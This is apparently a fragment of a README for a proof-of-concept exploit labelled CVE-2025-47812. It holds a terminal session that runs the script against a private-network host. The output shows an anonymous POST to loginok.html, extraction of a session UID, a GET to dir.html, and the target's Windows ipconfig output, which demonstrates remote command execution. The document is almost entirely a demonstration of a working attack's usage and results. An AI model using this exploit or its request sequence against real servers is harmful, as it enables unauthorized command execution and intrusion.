 ─[ ]─[amerror@pop-os]─[~/Desktop/python/CVE-2025-47812]
└──╼ [07/01/25-06:22:06 pm]$ python3 CVE-2025-47812.py -u http://192.168.134.130 -c ipconfig
[*] Testing target: http://192.168.134.130
[+] Sending POST request to http://192.168.134.130/loginok.html with command: 'ipconfig' and username: 'anonymous'
[+] UID extracted: 1b302bb53b8ee9f8417cbcf2dc3048314edc3e374f0b88c28b5f8bd7e74f1e8c
[+] Sending GET request to http://192.168.134.130/dir.html with UID: 1b302bb53b8ee9f8417cbcf2dc3048314edc3e374f0b88c28b5f8bd7e74f1e8c
--- Command Output ---
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::49ae:db01:5bc2:86ba%8
IPv4 Address. . . . . . . . . . . : 192.168.134.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.134.2
----------------------